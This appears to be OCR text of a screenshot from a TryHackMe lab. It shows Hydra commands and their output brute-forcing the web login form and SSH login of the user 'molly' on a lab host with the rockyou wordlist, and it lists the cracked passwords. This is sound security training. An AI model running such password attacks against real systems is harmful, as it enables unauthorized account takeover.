 ryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
It looks like you
welcome
back!
Refresh Fire
THM
1f261
root@ip-10-10-159-141: ~
File Edit View Search Terminal Help
[ATTEMPT] target 10.10.102.117 - login "molly" - pass "jordan" - 35 of 14344398
[child 0] (0/0)
[ATTEMPT] target 10.10.102.117 - login "molly" - pass "liverpool" - 36 of 143443
98 [child 2] (0/0)
[ATTEMPT] target 10.10.102.117 - login "molly" - pass "justin" - 37 of 14344398
[child 1] (0/0)
[ATTEMPT] target 10.10.102.117 - login "molly" - pass "loveme" - 38 of 14344398
[child 3] (0/0)
[ATTEMPT] target 10.10.102.117 - login "molly" - pass "fuckyou" - 39 of 14344398
[child 4] (0/0)
[ATTEMPT] target 10.10.102.117 - login "molly" - pass "123123" - 40 of 14344398
[child 15] (0/0)
[ATTEMPT] target 10.10.102.117 - login "molly" - pass "football" - 41 of 1434439
8 [child 6] (0/0)
[ATTEMPT] target 10.10.102.117 - login "molly" - pass "secret" - 42 of 14344398
[child 7] (0/0)
[80][http-post-form] host: 10.10.102.117   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-03 18:56:
24
root@ip-10-10-159-141:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.1
0.102.117 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V
File
NSE:
Init
Comp
Read
Serv
.org
Nmap
root
0.10
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-03 19:02:
58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14
344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.102.117:22/
[22][ssh] host: 10.10.102.117   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-03 19:03:
48
root@ip-10-10-159-141:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.1
0.102.117 -t 4 ssh